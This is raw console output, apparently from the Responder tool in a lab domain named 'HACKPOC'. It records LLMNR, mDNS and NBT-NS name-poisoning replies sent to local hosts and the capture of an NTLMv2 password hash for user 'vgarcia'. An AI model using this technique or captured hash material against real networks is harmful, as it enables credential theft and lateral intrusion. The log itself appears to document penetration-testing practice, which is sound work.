 [+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.1.133   for name PC-Victor.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.133 for name PC-Victor
[*] [MDNS] Poisoned answer sent to 192.168.1.131   for name PC-Marcelo.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.100 for name DC-01
[*] [MDNS] Poisoned answer sent to 192.168.1.131   for name PC-Marcelo.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.131 for name PC-Marcelo
[*] [NBT-NS] Poisoned answer sent to 192.168.1.133 for name HACKPOC (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.1.133 for name HACKPOC (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.1.133 for name HACKPOC (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.1.133 for name HACKPOC (service: Browser Election)
[*] [NBT-NS] Poisoned answer sent to 192.168.1.133 for name HOLA (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.1.133   for name hola.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.133 for name hola
[*] [MDNS] Poisoned answer sent to 192.168.1.133   for name hola.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.133 for name hola
[SMB] NTLMv2-SSP Client   : 192.168.1.133
[SMB] NTLMv2-SSP Username : HACKPOC\vgarcia
[SMB] NTLMv2-SSP Hash     : vgarcia::HACKPOC:108c640850d88e37:8536F86C4803B3E03C2A24230ABB5B59:010100000000000080319287189DD70121CE37B39B83FAA9000000000200080036004D005600340001001E00570049
004E002D00580032004E005000500039005300500045005000420004003400570049004E002D00580032004E00500050003900530050004500500042002E0036004D00560034002E004C004F00430041004C000300140036004D005600340
02E004C004F00430041004C000500140036004D00560034002E004C004F00430041004C000700080080319287189DD7010600040002000000080030003000000000000000000000000000200000EC3E9A6D3C9BD11920125458F4290E44D496
6AFE95E8F85E9B9EDB4002AC85220A001000000000000000000000000000000000000900120063006900660073002F0068006F006C006100000000000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.1.133   for name hola.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.133 for name hola
[*] [NBT-NS] Poisoned answer sent to 192.168.1.133 for name HOLA (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 192.168.1.133   for name hola.local
[*] [LLMNR]  Poisoned answer sent to 192.168.1.133 for name hola
[*] Skipping previously captured hash for HACKPOC\vgarcia